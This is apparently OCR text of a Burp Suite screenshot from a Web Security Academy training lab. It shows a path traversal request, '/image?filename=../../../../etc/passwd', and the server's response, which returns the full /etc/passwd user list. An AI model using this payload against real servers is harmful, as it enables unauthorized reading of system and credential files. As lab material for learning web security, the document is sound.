 Request
Pretty Raw Hex \n
1 GET /image ?filename =../../../../etc/passwd HTTP/1.1
2 Host :
aca11fff1f1a202cc048672900d100e0.web-security-academy.n
et
3 Cookie : session =CQBCeWJnPbdNk3wXCpPODMVqjZi6d0fD
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="99",
"CocCoc";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.88 Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept :
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : no-cors
11 Sec-Fetch-Dest : image
12 Referer :
https://aca11fff1f1a202cc048672900d100e0.web-security-a
cademy.net/
13 Accept-Encoding : gzip, deflate
14 Accept-Language :
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.
5
15 Connection : close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : image/jpeg
3 Connection : close
4 Content-Length : 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32
Search...
0 matches